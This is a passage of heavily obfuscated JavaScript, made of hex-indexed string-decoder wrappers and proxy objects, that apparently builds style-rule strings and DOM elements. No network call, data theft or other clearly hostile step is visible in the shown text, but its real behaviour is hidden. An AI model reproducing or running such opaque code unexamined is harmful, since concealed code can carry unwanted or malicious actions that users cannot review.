,0x19b6,0x1324,0x2050)+_0x1aac80(0x22f6,0x15f9,0x1dec,0x2342,0x1e60)+_0x437dd5(0x17dd,0x2407,0x1419,0x1e8d,0x1b49)+_0x3f3b90(0x1b6b,0x1986,0x15d5,0x1322,0x2455)+_0x437dd5(0xe95,0x29f,0x9ae,0x1720,0x1a5)+_0x437dd5(0x1227,0x207d,0x12f8,0x18e4,0x208e)+_0x3f3b90(0x1e2a,0x1876,0x2364,0x1136,0x1d7f)+_0xa1a169(0x14c3,0x17bd,0x1d7f,0x21f7,0x1ebd)+_0x3f3b90(0x1944,0x1745,0xabf,0x224b,0x124e)+_0x3f3b90(0x51a,0x986,0x1307,0x13e,0xf97)+_0x3f5029(0x91a,0x281,0xdbf,-0xde,0x356)+_0x437dd5(0x6d4,-0x485,-0x41f,0xee5,0x1284)+_0x1aac80(-0x24,0x11c9,0x31a,0x7c5,0x7d0)+_0x3f3b90(0x16df,0xc7a,0x12b4,0xec4,0x493)+_0x3f5029(0x1a3b,0x186b,0x1a88,0x1f69,0x2073)+_0x3f3b90(0x1184,0x126e,0xf11,0x1985,0x1026)+_0x3f5029(0x20e3,0x17c8,0x119e,0x1f23,0xb7f)+_0xa1a169(0x1639,0x143b,0x20ad,0x8eb,0x10aa)+_0x3f5029(0x21b5,0x1b4d,0xd0c,0xeb8,0x1043)+_0x1aac80(0x1aaf,0x2071,0xcc3,0x88d,0x14f7)+_0xa1a169(0x4de,0xc7d,-0x46a,-0x6b8,0x1329)+_0x437dd5(0xba4,0x527,0x5a8,0x545,0x14c3)+_0x1aac80(0x2309,0xfed,0x1859,0xef4,0x17de)+_0x437dd5(0x1576,0x1ca3,0x745,0x1b4a,0x1c58)+_0x1aac80(0xffe,0x2661,0x2809,0x2026,0x19d8)+_0xa1a169(0xbb7,0x39e,-0x143,0x132e,0xca9)+_0x3f5029(-0x6e2,0x402,0xf1e,-0x2c,0xb8c)+_0xa1a169(0x1df,-0x56,-0x6d7,-0x8d2,0x158)+_0x3f3b90(0x1c8f,0x1118,0x55d,0x196b,0x16f4)+_0x437dd5(0x1d3c,0x20bc,0x1eb0,0x292b,0x2b0b)+_0x3f5029(0x1f95,0x1a74,0x174d,0x21ec,0xee7)+_0xa1a169(0xba7,0xe89,0x693,0x1948,0x1651)+_0xa1a169(0xeef,0x91c,0x780,0x193,0x1caf)+_0x3f5029(0x123a,0x1e1e,0x238d,0x248d,0x1637)+_0x1aac80(0xbfb,0xf10,0x1d68,0x1bb5,0x1393)+_0x437dd5(0x1861,0x24b5,0x1b90,0xc3c,0x184a)+_0x3f5029(0x2a8c,0x1e06,0x1318,0x1e59,0x1781)+_0x3f5029(0xfdd,0xe12,0x19ab,0x15fe,0x1d8)+_0x3f3b90(0xc9c,0x5b4,0xb5e,0x9af,-0x4e7)+_0x3f5029(0xe5a,0xbca,-0x79,0x81,0x1455)+_0x3f5029(0xecc,0xac0,0x902,0x184a,0x1846)+_0x3f5029(0xbaa,0xd1b,0x6c0,0x9d9,0x1a24)+_0x1aac80(0x1001,-0x10f,0x1a59,0x9a4,0xcd6)+_0x3f3b90(0x2124,0x1407,0x1a94,0xc08,0x85d)+_0xa1a169(0x1332,0x176c,0x15a5,0x20ea,0x1b09)+_0x1aac80(0xae2,0x1912,0x6e1,0x96d,0xba8)+_0xa1a169(0x11b8,0x1a70,0x424,0x169c,0xaaf)+_0x437dd5(0x188a,0xa93,0x208a,0x2144,0x1c8a)+_0x3f3b90(0x1f9b,0x15fa,0x1205,0xdad,0x180c)+_0x1aac80(0x1541,0x1106,0xf6b,0x1588,0x1cec)+_0x1aac80(0x28e6,0x2300,0x2412,0x1075,0x1d91)+_0x3f3b90(0x130c,0x1d3a,0xfc7,0x2a59,0x1d2e)+_0x3f5029(0x1c08,0x18a1,0x2232,0x1ab1,0x122e)+_0x3f5029(0x212d,0x1dfc,0x2bbe,0x280d,0x1b6e)+_0x437dd5(0x139a,0x1c76,0xf0e,0xa84,0x138a)+_0x1aac80(0x1096,0x13be,0xf6f,0x1469,0xb19)+_0xa1a169(0x7f1,0x70b,0xa00,-0x296,0x141)+_0x3f3b90(-0x31,0xb9b,0xd9c,0xba5,0x1092)+_0x1aac80(0xc2c,0x1e65,0x1813,0x316,0x10c5)+_0x3f3b90(0xeb8,0x9e6,-0x11,0xf94,0xa2f)+_0x437dd5(0x8d8,-0xf0,-0x93,-0x3f8,-0x24f)+_0x3f5029(-0xa38,0x288,0x10a3,-0x99a,0x715)+_0x3f3b90(-0x3f8,0x338,0x26d,-0x78f,-0x690)+_0x3f5029(0x899,0x1ad,0xef1,0xf86,0x88f)+_0xa1a169(0x827,0x815,0x162f,0xeeb,0xf7a)+_0xa1a169(0x13d5,0x1861,0xada,0x1abb,0x7c7)+_0x437dd5(0x1905,0x1318,0x249a,0x13a2,0x2120)+_0x3f3b90(0xea3,0x13f2,0xf0a,0xac3,0x6e0)+_0x437dd5(0x1ad3,0x244e,0x248a,0x2105,0x1394)+_0x437dd5(0x1da2,0x13d8,0x2782,0x1dce,0x128f)+_0x1aac80(0xf,0xf5e,0x925,-0x1c2,0x363)+_0x3f5029(0xab6,0x336,-0x3e1,0x5c9,0xd1c)+_0xa1a169(0x14fc,0x2314,0xb7f,0x20e3,0x14fd)+_0x3f3b90(0xe29,0x1c3c,0x1608,0x2837,0x1875)+_0x3f5029(0x1a15,0xf80,0x174d,0x52a,0x148e)+_0x3f5029(0x34c,0x6e6,-0x67f,0xd59,-0x48c)+_0xa1a169(0xda5,0x16ad,0x59c,0xf87,0x1b57)+_0xa1a169(0x7e7,0xee1,0x2b9,0xfc4,-0x563)+_0xa1a169(0x19e3,0x1f4e,0x1fcc,0x12d5,0x1fb0)+_0x1aac80(-0x217,0x1349,0x13d2,-0x104,0x5ae)+_0xa1a169(0x10f0,0xbcd,0x13b1,0x4cb,0x17af)+_0x1aac80(0xadc,0xff3,0x1b5a,0x174,0xf94)+_0x3f5029(0x122a,0x5a0,0xbd4,0xc60,0xd66)+_0xa1a169(0x191,0xea7,-0x3b,0x41c,-0x204)+_0x3f3b90(0x1727,0xd21,0x1705,0x1368,0x17f)+_0x3f3b90(0x1e6d,0x16fb,0x24e2,0xc88,0x1c27)+_0x3f3b90(0x1a0b,0xbcb,0x75f,0x796,0x1185)+_0x437dd5(0x17b5,0x1f76,0x1263,0x1576,0x118c)+_0x3f3b90(-0x915,0x3d0,-0x296,0xdde,0xe8f)+_0x3f5029(0x2414,0x15ee,0x231a,0x22a1,0x1768)+_0x437dd5(0xdfe,0xe8b,0x2dd,0xb11,0x5b0)+_0xa1a169(0x28d,-0x996,0xc86,0x383,0xf3c)+_0x3f3b90(0xb70,0x3ac,0xd9c,0x154,-0x8e)+_0x3f5029(-0x75a,0x2e9,0xe8d,0x219,-0xc8)+_0x3f3b90(0xb29,0x14fb,0xad0,0x1db1,0x1ffb)+_0x3f3b90(0xeb3,0x1cc9,0x28b4,0x24d6,0xf22)+_0x1aac80(-0x440,0x28d,0x4de,0xa67,0x7b7)+_0x1aac80(0xe5c,-0x614,0x43,0x59b,0x222)+_0x437dd5(0x1a3d,0x1156,0x20d2,0x252b,0x2057)+_0x437dd5(0x16db,0x1f63,0x131e,0x21e9,0xfd7)+_0x3f5029(0x129b,0x1a5b,0x1313,0x2130,0x2688)+_0x1aac80(0xc73,-0x8d8,-0x6d6,0xeeb,0x1f7)+_0x1aac80(0x9e5,0x1a0a,0x1c77,0x193a,0x15fd)+_0xa1a169(0xa4f,-0x2ce,-0x52,0x735,0x371)+_0x437dd5(0xe2b,0xf6c,0x20e,0x256,0x123e)+_0xa1a169(0x1374,0x1934,0x18f5,0x1179,0xe8f)+_0x3f5029(0x7ac,0x9fc,0x8e7,0x134b,0x1703)+_0x3f5029(0x13fb,0x1c7a,0x160c,0x2218,0x27db)+_0x3f3b90(0xf0a,0x180b,0x14a5,0x11bd,0x20ac)+_0xa1a169(0x12ad,0x18ad,0x1a4c,0x120b,0x11df)+_0xa1a169(0x1965,0x130a,0x1cb8,0x19e0,0x1fac)+_0x3f3b90(0x2933,0x1de6,0x149a,0x1b2c,0x29a9)+_0x3f3b90(0xa33,0x1559,0x1539,0x1a35,0x1c8b)+_0x1aac80(0x11f3,0xa20,0x122b,0x12e9,0xbac)+_0x437dd5(0x3b9,0x583,-0x792,0x731,0xe21)+_0x3f5029(0x24d5,0x1b5e,0xf0f,0x1acd,0x1f30)+_0xa1a169(0xcba,0xda5,0xa90,0x8f3,0x14f6)+_0x3f5029(0xf64,0x10c8,0xd9a,0xf57,0x1b7d)+_0x1aac80(0x1f26,0x76d,0x81d,0xf22,0x1188)+_0x437dd5(0x1959,0x1213,0x27ce,0x1533,0x1807)+_0x437dd5(0xb76,0x48a,-0x20d,0xa95,0xcd0)+_0xa1a169(-0x13b,-0x342,0x1c7,-0xab5,-0xe1e)+_0x3f3b90(0x18ed,0x1d1d,0x273e,0x23b1,0x11b9)+_0x437dd5(0x365,0xa88,-0x384,0x102b,-0x630),'YydxC':_0x437dd5(0x15e9,0x1b1a,0x1fff,0x23a0,0x210f),'rWwkS':_0xa1a169(0x1821,0x2681,0x14e7,0x1c98,0x1cb7)+_0x1aac80(0x17b5,0xaef,0x25ff,0x1358,0x1929)+_0x437dd5(0x19ec,0x13f7,0x2806,0x16f8,0x11d4)+_0x437dd5(0x1a2c,0x25e1,0x2865,0x1d97,0x122e)+_0x3f5029(0x1d42,0x1358,0x20f3,0x1bcc,0xb13)+_0x437dd5(0x1c6c,0x12b6,0x1602,0x140e,0x2489)+_0xa1a169(0x530,0x11a7,0x100,-0x878,-0x51e)+_0x3f5029(0x1ba7,0x10a8,0x277,0x8bc,0xa72)+_0x3f5029(0x124d,0x16fe,0x14c5,0x10fa,0x1a19)+_0x3f3b90(0x1516,0xc54,0x3a9,0x13e3,0xaa)+_0x3f3b90(-0x876,0x1db,0x668,0xaec,0xc94)+_0x437dd5(0x289,-0x312,0xaaf,0xbf2,0xac)+_0x437dd5(0x35b,-0x903,0x3c2,0xd95,0x1bd)+_0x437dd5(0x1012,0x17c8,0x1c44,0x1a04,0x1c6c)+_0x437dd5(0x6b6,0x781,0xc9e,0x510,0x7d3)+_0x3f5029(-0x5e4,0x7b1,-0x658,0x1284,0x7a)+_0x1aac80(-0x442,-0xd4,0x1218,0xd63,0x7af)+_0x1aac80(0x9d2,0x726,0xf78,0x6dd,0x78d)+_0xa1a169(0xacb,0x0,0xf47,0x8d4,0x1627)+_0x1aac80(0x136,-0x944,-0x1ce,0xf6e,0x4ba)+_0x3f5029(0x388,0xacf,0x16ac,-0x304,0xc22)+_0x1aac80(0xbef,0x8e3,0x2312,0x19d1,0x1577)+_0x3f3b90(0x13d7,0x94e,0xb3f,0x71a,0xe20)+_0xa1a169(0x1389,0x80d,0x1768,0x69c,0x8bf)+_0x1aac80(0xf94,0x1088,-0x479,-0x322,0x72d)+_0x437dd5(0x12c3,0x1215,0x11ce,0x1dca,0x1cd9)+_0x3f3b90(0xc5a,0x808,0xa9c,0xbfa,0x15bb)+_0xa1a169(0x882,0xd3f,0xb,0x120e,0x12f0)+_0x3f3b90(0x2510,0x1869,0x1bf0,0x25b5,0x1bb0)+_0x3f5029(0x107f,0x1321,0x1303,0xa55,0xc89)+_0x1aac80(0x943,0x7c1,0xe03,0x6ff,0x67c)+_0x1aac80(0x1cc7,0x13f8,0x187a,0x95d,0x143b)+_0x3f5029(-0x316,0x97a,-0x144,0x245,0x148b)+_0x1aac80(-0x931,0x606,0x7db,-0xb62,0x1fa)+_0xa1a169(0x46b,-0x2bc,0xb15,-0x91a,-0x492)+_0x1aac80(0x1070,0x947,0xfee,0x102c,0xb7f)+_0x3f5029(0x10e0,0x1acb,0x1c86,0xf62,0x122e)+_0x437dd5(0xa3f,0x1485,0xa6e,0x13f5,0x5bc)+_0x437dd5(0x1d95,0x2127,0x26d7,0x240c,0x268b)+_0x1aac80(0xf19,0x687,0x6a3,0x17ae,0x1319)+_0x3f5029(0x171b,0x154a,0x2211,0x13e5,0x1430)+_0x3f5029(0x1c2e,0x11f8,0x1bce,0xa26,0x1357)+_0xa1a169(0x187e,0x1030,0x1a30,0xb88,0x1e1b)+_0x1aac80(0x23f0,0x1777,0x1e7e,0x1a49,0x16d0)+_0x3f3b90(-0xd1,0xb13,-0x206,-0x351,0x1074)+_0x437dd5(0x1fc,-0xa6e,0x3c0,0xa54,0x205)+_0x3f5029(0x2778,0x1a3b,0x2806,0x1172,0xd3a)+_0xa1a169(0x1343,0x1f99,0xb46,0x17f5,0x1086)+_0x3f3b90(0xf63,0x10cf,0x1cbc,0xc61,0x834)+_0x3f5029(-0x1fa,0x73f,0x13ef,0xcac,0xbbd)+_0x3f3b90(0x1bac,0x1a32,0x204b,0x26a7,0x172e)+_0x1aac80(0x111f,0x1969,0x1002,0xd8e,0xd3f)+_0xa1a169(0x13c7,0x7b0,0xf2b,0x1deb,0x1645)+_0xa1a169(0x231,0xb78,-0x377,0x768,0x338)+_0x3f5029(0xc2f,0xda9,0x1746,0x983,0x1c1b)+_0x437dd5(0xc89,0x132d,0x3c0,0x40b,0x307)+_0x1aac80(0x3e8,-0x71,0x136b,0x18a,0xd15)+_0x1aac80(0x52c,-0x728,0xc60,0xc1d,0x233)+_0xa1a169(0x4b6,-0x2ba,0x12d4,0xc85,0x421)+_0x3f3b90(0xbd7,0x566,0xf0a,-0x71,0xfc4)+_0xa1a169(0x505,0xfeb,0x8cc,0x550,0x1357)+_0x1aac80(0xb37,0xdd2,0x12e5,-0x52b,0x6a2)+_0x1aac80(0x2677,0x17e0,0x1621,0x1fb8,0x1972)+_0x1aac80(0x39a,0x433,0x1354,0x2ce,0x60b)+_0x1aac80(0xf2c,0x2360,0x1a67,0x247b,0x1cb0)+_0x3f3b90(0x1725,0xb81,0x1222,0x15ec,0x18e5)+_0x437dd5(0x10a5,0x248,0xc14,0x1b01,0xcbf)+_0x3f3b90(0x845,0xe01,0x12df,0x180f,0x1380)+_0x437dd5(0xa09,-0x2ad,0xaf1,0x82d,0x1432)+_0x1aac80(-0xc3c,-0xa3f,-0xc44,0x962,0x1c0)+_0x1aac80(0x2752,0x2817,0x1bc9,0x21dc,0x1aa4)+_0x1aac80(0x1a4e,0x1099,0x1e93,0x8e9,0x13c6)+_0x3f3b90(-0x390,0x831,0x458,0x90,0x592),'kiMFJ':_0x1aac80(0x1572,0x12b5,0x131a,0x597,0xee9)+'y','QTPtN':function(_0x37992a,_0x352c9b){return _0x37992a!==_0x352c9b;},'caNMj':_0x3f3b90(-0xa6,0xa01,0x9fb,-0x144,0x7f7),'rYjFQ':_0x437dd5(0xaa6,0xe64,0x1405,0x147c,0x5a1),'pJqdR':_0x1aac80(0x2009,0xf67,0x2501,0x22f1,0x1923),'WovPm':function(_0xf2b0ef,_0x263c62){return _0xf2b0ef!==_0x263c62;},'Vxrmz':_0x1aac80(0x852,0x932,0x12d8,0x12d4,0x11e2)};function _0x437dd5(_0x418c76,_0xaeccfd,_0x5c904a,_0x449318,_0x507aea){return _0xb38c(_0x418c76- -0x74,_0x449318);}function _0xa1a169(_0x19c19c,_0x259a74,_0x185a79,_0x3aa49c,_0x321bed){return _0xb38c(_0x19c19c- -0x30f,_0x259a74);}var _0x3f0ea0=!![];function _0x3f5029(_0x36adff,_0x3ced3e,_0x512891,_0x217721,_0x1740ed){return _0xb38c(_0x3ced3e-0x40,_0x217721);}function _0x3f3b90(_0x4f0a58,_0x3c4fd6,_0x240281,_0x3778c6,_0x263325){return _0xb38c(_0x3c4fd6-0x14,_0x4f0a58);}function _0x1aac80(_0x5922a0,_0x35c7cb,_0xee5810,_0x311a87,_0x3f5a34){return _0xb38c(_0x3f5a34-0x85,_0x5922a0);}return function(_0x9b63d0,_0x3eaca5){function _0x5739cb(_0x5c1a3e,_0x3e5f06,_0x2a6037,_0x8c2d04,_0x4db1bb){return _0xa1a169(_0x8c2d04-0x337,_0x4db1bb,_0x2a6037-0x14f,_0x8c2d04-0x1f0,_0x4db1bb-0x167);}function _0x482681(_0x45ad43,_0x391c97,_0x15983b,_0x1d8cae,_0x20a185){return _0x3f3b90(_0x20a185,_0x15983b-0x197,_0x15983b-0x54,_0x1d8cae-0x89,_0x20a185-0x1e0);}var _0x454f29={'sznfr':function(_0x4cd14c,_0x42134a){function _0x5673b6(_0x2b1197,_0xf10c10,_0x3b90f3,_0x432ff3,_0x4e386d){return _0xb38c(_0xf10c10- -0x23b,_0x432ff3);}return _0x4d93f0[_0x5673b6(0x932,0x550,0xe2c,0xc5a,0x49f)](_0x4cd14c,_0x42134a);},'pivGT':function(_0x2a0f51,_0x1a8ef5){function _0x1a26a2(_0x219fff,_0x38a430,_0x534c87,_0x466a40,_0xbb7668){return _0xb38c(_0x466a40-0xc9,_0x534c87);}return _0x4d93f0[_0x1a26a2(0x82c,0xf90,0x15a8,0x14db,0xf55)](_0x2a0f51,_0x1a8ef5);},'XPqdg':function(_0x1a61f6,_0x2848a8){function _0x244b14(_0x3a049e,_0x4d21d4,_0x5f62cd,_0x3c300f,_0x2fce76){return _0xb38c(_0x5f62cd- -0x381,_0x2fce76);}return _0x4d93f0[_0x244b14(0x10a5,0xd89,0x1091,0x37f,0xd88)](_0x1a61f6,_0x2848a8);},'DimKJ':_0x4d93f0[_0x3c2c18(0x1815,0xdfa,0x294,0x4e5,0x10da)],'arQZI':_0x4d93f0[_0x3c2c18(0x13b3,0x13af,0x1aa3,0x12a9,0x129c)],'RWXQv':function(_0x32bdf0,_0x5ec1bb){function _0x2beb03(_0x333e7b,_0x4e2ebb,_0xb9b655,_0x3e8051,_0x3d08f6){return _0x3c2c18(_0x333e7b-0x2d,_0x333e7b-0x409,_0xb9b655-0x10,_0x3e8051,_0x3d08f6-0xf5);}return _0x4d93f0[_0x2beb03(0x1860,0x1549,0x1d00,0x114a,0x1114)](_0x32bdf0,_0x5ec1bb);},'tjkJL':_0x4d93f0[_0x5739cb(0xa10,0xcbe,0x8cf,0xcf0,0x8ff)],'hXrwA':function(_0x1f0de6,_0x47a38c){function _0x28568b(_0x50c2bd,_0x58d903,_0x3c5dc2,_0x33472d,_0xa9ae50){return _0x5739cb(_0x50c2bd-0x9b,_0x58d903-0xa6,_0x3c5dc2-0x1e2,_0x33472d-0x251,_0x50c2bd);}return _0x4d93f0[_0x28568b(-0x589,-0x2ee,0x1100,0x683,0x388)](_0x1f0de6,_0x47a38c);},'pVHAT':_0x4d93f0[_0x3c2c18(-0x6bb,0x73,-0x52f,0xe42,0x4f5)],'kcgwg':_0x4d93f0[_0x482681(0xf2b,-0x7e5,0x625,0x8b3,0x62b)],'mffNq':function(_0x3da87d,_0x2131ce){function _0x2104b9(_0x38c62e,_0xe34db4,_0x425fe4,_0x801d9d,_0x3576b5){return _0x482681(_0x38c62e-0x1a,_0xe34db4-0x1e4,_0x425fe4- -0x67,_0x801d9d-0x1af,_0x3576b5);}return _0x4d93f0[_0x2104b9(-0x565,0xb4c,0x8cf,0x1077,0x256)](_0x3da87d,_0x2131ce);},'RtKWn':_0x4d93f0[_0x1b141e(0xe21,0xea1,0x933,0xb9d,0x117f)],'zkdrC':_0x4d93f0[_0x5b601(0x11ed,-0xfb,0x6ad,0xd07,0x4bd)],'PVOqR':_0x4d93f0[_0x3c2c18(0xe5b,0x1a0,-0x183,-0xb65,0xa19)],'IprUp':_0x4d93f0[_0x1b141e(0xa16,0x16,0x9a2,0xc6d,0x629)],'iVaGZ':_0x4d93f0[_0x3c2c18(0x924,0x521,-0x75,0x104f,-0x24f)],'CCSKq':_0x4d93f0[_0x3c2c18(0x213f,0x1559,0xa5b,0xaaf,0xfdf)],'ZSLqv':function(_0x2dfaa2,_0x5a16be,_0x46ab98){function _0x325452(_0x282192,_0x147d6b,_0x210d39,_0x38be52,_0x5f4db5){return _0x3c2c18(_0x282192-0xdc,_0x210d39- -0x165,_0x210d39-0xfe,_0x147d6b,_0x5f4db5-0x185);}return _0x4d93f0[_0x325452(0xeb,0xf08,0xe01,0x143c,0x7a8)](_0x2dfaa2,_0x5a16be,_0x46ab98);},'YTMCP':_0x4d93f0[_0x482681(0x1b9,0x5e0,0xd21,0xa44,0x5a8)],'xOLnK':_0x4d93f0[_0x5739cb(0x2161,0x172c,0x1daa,0x1b8a,0x28b8)],'zRbSH':_0x4d93f0[_0x5b601(0xa42,0x146c,0xaf0,0x192,-0x5)],'YWQhi':_0x4d93f0[_0x1b141e(0x1234,0x10f3,0x830,0xa0c,0xb1)],'Mgtil':_0x4d93f0[_0x5b601(0x1552,0x1ce5,0x1c87,0x147c,0x1bf6)],'WkjJt':function(_0x3839db,_0xd27588){function _0x23b385(_0x2cbb31,_0x3fb5cf,_0x286fed,_0x40743e,_0x4c0588){return _0x1b141e(_0x2cbb31-0x28,_0x40743e,_0x286fed-0xda,_0x3fb5cf- -0x4e4,_0x4c0588-0x1f);}return _0x4d93f0[_0x23b385(0x14e9,0x1649,0x1e84,0x929,0x1ad2)](_0x3839db,_0xd27588);},'RXQud':_0x4d93f0[_0x1b141e(0xf1,0x1025,0x224,0xdd1,0x9b1)],'tdLOS':_0x4d93f0[_0x3c2c18(-0x1c1,0x6ea,0xe8,0x117c,0x1341)],'QSzVm':_0x4d93f0[_0x482681(0x1155,0x239f,0x1600,0x982,0xaf8)]};function _0x1b141e(_0xa08e7e,_0x490b20,_0x4200de,_0x49a44c,_0x166555){return _0x3f3b90(_0x490b20,_0x49a44c-0x384,_0x4200de-0x83,_0x49a44c-0x1ba,_0x166555-0x133);}function _0x5b601(_0x3b2307,_0x1270e8,_0x3abc61,_0x558f1c,_0x587e9e){return _0x3f3b90(_0x558f1c,_0x3abc61- -0x9c,_0x3abc61-0x8f,_0x558f1c-0xfc,_0x587e9e-0x134);}function _0x3c2c18(_0x22fdcf,_0x263df8,_0xfeb26,_0x398245,_0x8951b2){return _0xa1a169(_0x263df8-0x12d,_0x398245,_0xfeb26-0x158,_0x398245-0x148,_0x8951b2-0x64);}if(_0x4d93f0[_0x1b141e(0x117e,0x1a17,0x1210,0x1ab9,0x1941)](_0x4d93f0[_0x5b601(0x144c,0x16b7,0x889,0x12d4,0xf9a)],_0x4d93f0[_0x3c2c18(-0x5b6,0x72f,0x247,0xc6c,0x9cd)])){var _0x227c7e=_0x50e55d[_0x3c2c18(0x4ba,0x528,0x1356,0xed6,0x257)](';'),_0x7147ed=_0x454f29[_0x482681(0x6cc,0xbc0,0x7c0,0x493,0x92)](_0x1fd9a0,_0x227c7e);return _0x454f29[_0x482681(0x1a07,0x2311,0x15e1,0x11f0,0x17b5)](_0x454f29[_0x3c2c18(0xd8c,0x1254,0x9d9,0xaf0,0x13ac)](_0x454f29[_0x482681(0x2368,0x1d06,0x15e1,0x16e0,0x1563)](_0x454f29[_0x1b141e(0xc79,0x1e4f,0x1014,0x17ce,0x165c)](_0x454f29[_0x1b141e(0xec9,0x1518,0xc4b,0x7ae,0xb49)](_0x5599f8,'\x20'),_0x479717),'{'),_0x7147ed[_0x5b601(0x1824,0x2165,0x1a4a,0x2742,0x1a9d)](';')),'}');}else{var _0xc5ee43=_0x3f0ea0?function(){function _0x5b9b1a(_0x39aaf3,_0x178b63,_0x42ed55,_0x4749d4,_0x18c41c){return _0x5739cb(_0x39aaf3-0xa,_0x178b63-0xff,_0x42ed55-0x58,_0x178b63- -0x343,_0x4749d4);}function _0x347d9c(_0x1774cc,_0x51e83b,_0x2c43db,_0x4eff4a,_0x54251c){return _0x482681(_0x1774cc-0x16d,_0x51e83b-0x111,_0x54251c- -0x1d9,_0x4eff4a-0x17f,_0x4eff4a);}var _0x25935e={'uNxjv':function(_0x5b99f2,_0xf9b451){function _0xbabda1(_0x277df4,_0x533909,_0x1f2615,_0x1bdc09,_0x3e52c1){return _0xb38c(_0x277df4- -0x7a,_0x533909);}return _0x454f29[_0xbabda1(0x174f,0xa95,0x20e3,0x18ef,0x1968)](_0x5b99f2,_0xf9b451);},'MZYwy':_0x454f29[_0x347d9c(0xb51,0x6a0,0x916,0x179c,0x11ce)],'YKDZb':_0x454f29[_0x15c84a(0x12d4,0x64f,0x196b,0x1909,0x189e)],'STIAZ':function(_0x55ff90,_0x6f3062){function _0x3d4fb8(_0x3a6e64,_0x4d2360,_0x29d740,_0x1071ba,_0x5f0ca5){return _0x15c84a(_0x5f0ca5-0x2f6,_0x4d2360-0x16f,_0x29d740-0x1b2,_0x29d740,_0x5f0ca5-0xa8);}return _0x454f29[_0x3d4fb8(0x1cc5,0x9d1,0xf8a,0x1fa8,0x13af)](_0x55ff90,_0x6f3062);},'YWVDC':_0x454f29[_0xb2ac24(0x23b,0x3a0,0x39c,0xe36,0xd1a)],'TCEPN':_0x454f29[_0xb2ac24(-0xc7,0x3eb,0x4fe,0x1127,-0xa47)],'fvrjF':_0x454f29[_0x15c84a(0x1a57,0x15f8,0x1e3c,0x1a39,0x11a9)],'eImXN':_0x454f29[_0x15c84a(0x2c8,0x2f3,0x111d,0x81f,-0x1f)],'HqQUi':_0x454f29[_0x347d9c(0x1372,0x1bec,0x13a1,0x157d,0x1215)],'cOSJu':_0x454f29[_0xf7e40e(0x1e50,0xec8,0x19e,0x1005,0x1580)],'PCOpB':function(_0x275375,_0xe6576,_0x4cc2c7){function _0x239b25(_0x351812,_0x4863fc,_0x4b5a84,_0x131fe1,_0x1de4b1){return _0x15c84a(_0x4b5a84-0x3ec,_0x4863fc-0xcc,_0x4b5a84-0x143,_0x4863fc,_0x1de4b1-0x180);}return _0x454f29[_0x239b25(0x2a30,0x110f,0x1ee9,0x1b83,0x28ef)](_0x275375,_0xe6576,_0x4cc2c7);},'UXDDQ':_0x454f29[_0x5b9b1a(0x118b,0x1a9a,0x247f,0x21f6,0x1ed6)],'UlaOd':_0x454f29[_0xf7e40e(0x210b,0xa8f,0xd2f,0x14fa,0xadf)],'gcKzW':_0x454f29[_0x5b9b1a(0x23b6,0x163f,0x1ab4,0x1ca4,0x832)],'IeNDD':_0x454f29[_0xb2ac24(0x74f,0x41a,-0x99,0x5b0,-0x540)],'WivTv':_0x454f29[_0x5b9b1a(-0x48f,0x53e,0x889,0x1ed,-0x7cc)]};function _0x15c84a(_0x5ccef0,_0x1e3433,_0x20aa83,_0x453197,_0x9fbddb){return _0x1b141e(_0x5ccef0-0x7f,_0x453197,_0x20aa83-0x60,_0x5ccef0- -0x4f8,_0x9fbddb-0x1e);}function _0xb2ac24(_0x33819c,_0x414f63,_0x4b9296,_0x25b683,_0x29b61e){return _0x482681(_0x33819c-0x28,_0x414f63-0x1ec,_0x414f63- -0x17a,_0x25b683-0xc7,_0x4b9296);}function _0xf7e40e(_0xc5f289,_0xcc1833,_0x5a159d,_0x47fa50,_0x1dcc1b){return _0x482681(_0xc5f289-0x1a9,_0xcc1833-0xde,_0x47fa50- -0x4b0,_0x47fa50-0xcc,_0x5a159d);}if(_0x454f29[_0x5b9b1a(0x163b,0x172b,0x22ce,0x14a1,0x144c)](_0x454f29[_0xf7e40e(0xcb7,0x2087,0x1981,0x18c4,0xe16)],_0x454f29[_0xb2ac24(0x1d4d,0x1bd5,0xf12,0xd60,0x271d)])){if(_0x3eaca5){if(_0x454f29[_0x5b9b1a(0x18bc,0x172b,0x1c11,0x1e3a,0x209d)](_0x454f29[_0xb2ac24(0x18f3,0x18a8,0x17ab,0x1f95,0x1e88)],_0x454f29[_0xf7e40e(0x877,0xb83,0x1ffc,0x1572,0x111a)])){var _0x3237cb={'GBZLU':function(_0xc3c405,_0x59da6f){function _0x1c4115(_0x23084d,_0x13b45f,_0x49b875,_0x4bb7a9,_0x378635){return _0xf7e40e(_0x23084d-0x5f,_0x13b45f-0x14e,_0x23084d,_0x13b45f-0x62b,_0x378635-0x2f);}return _0x25935e[_0x1c4115(0x147f,0x14ba,0x20e1,0x1ce6,0x1ba5)](_0xc3c405,_0x59da6f);},'loaOC':_0x25935e[_0x5b9b1a(0x2323,0x1aa8,0x1da5,0x23aa,0x1513)],'Lvbpr':_0x25935e[_0x347d9c(0x1736,0xdb8,0xac6,0x13db,0xf61)]},[_0x5f1a89,_0x4fd1f7]=_0x25935e[_0xf7e40e(0x1ece,0x255c,0x10f3,0x19e4,0x1b87)](_0x4634d1,[{'data':_0x25935e[_0x5b9b1a(-0x586,0x8e4,0xccc,0xa89,-0x4e9)]}]),[_0x57f492,_0x4fd1f7]=_0x25935e[_0xf7e40e(0xdab,0x1aa9,0x1fb3,0x19e4,0x1677)](_0x50c5fb,[{'data':_0x25935e[_0x5b9b1a(0x257f,0x1a51,0x1cfa,0x2645,0x2332)]},{'cl':_0x25935e[_0x5b9b1a(0x157c,0xa13,0x48e,0x555,0x74b)],'data':_0x25935e[_0x347d9c(0x110a,0x21f3,0x1ffc,0x21c2,0x1a65)]},{'cl':_0x25935e[_0xb2ac24(0x9a5,0x15e6,0x16b3,0x2442,0x1786)],'data':_0x25935e[_0x347d9c(0x1c26,0x14cf,0x22fb,0x2a2b,0x1cf2)]}]),[_0x297634,_0x4fd1f7]=_0x25935e[_0xb2ac24(0x1a0d,0x1713,0x1619,0x219d,0x1525)](_0x2fd5b3,[],_0x25935e[_0xf7e40e(0x14e8,0xd31,0xeb0,0xa49,0x16a4)]);_0x297634[_0xb2ac24(-0x803,0x261,0x1096,0xb2a,0x4a)]=_0x25935e[_0x347d9c(0xf29,0xa1d,0x11a0,0xd8d,0xa99)],_0x57f492[_0x347d9c(0x19b7,0x1bc3,0x234c,0xe20,0x19cf)+_0xf7e40e(0x283,0xf5d,0xee2,0x741,-0x598)+'d'](_0x297634),_0x57f492[_0xf7e40e(0x246c,0xfc2,0x224a,0x192a,0xadc)+_0xb2ac24(0x1e7c,0x17ec,0x1990,0x2008,0x9e2)+_0x5b9b1a(0xaa8,0xaa0,0x1580,0x123f,